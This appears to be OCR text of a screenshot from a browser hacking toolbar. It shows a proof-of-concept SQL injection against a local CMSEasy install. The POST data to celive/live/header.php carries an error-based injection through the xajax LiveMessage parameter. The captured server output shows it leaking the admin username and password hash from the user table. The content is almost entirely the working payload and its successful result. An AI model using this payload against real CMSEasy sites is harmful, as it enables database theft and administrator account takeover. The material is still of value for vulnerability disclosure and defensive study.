 http://localhost/c...e/live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from
information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /Applications/MAMP/htdocs
/cmseasy/celive/include/database.class.php on line 36
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 307
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Duplicate entry '1admin#21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from information_schema.tables group by
a)b),'','','','1','127.0.0.1','2') #','','','','','1451235183','::1','2')
inn0team